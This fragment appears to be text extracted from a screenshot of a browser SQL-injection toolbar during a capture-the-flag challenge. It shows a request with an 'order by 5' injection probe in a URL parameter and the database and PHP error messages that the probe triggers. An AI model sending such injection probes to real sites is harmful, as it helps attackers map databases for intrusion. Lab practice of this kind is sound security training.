 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL
http://f1608461-cbe0-45a2-9bcd-954afb1b05b6.node3.buuoj.cn/view.php?no=1%20order%20by%205
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
password=404a
[*] query error! (Unknown column '5' in 'order clause')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66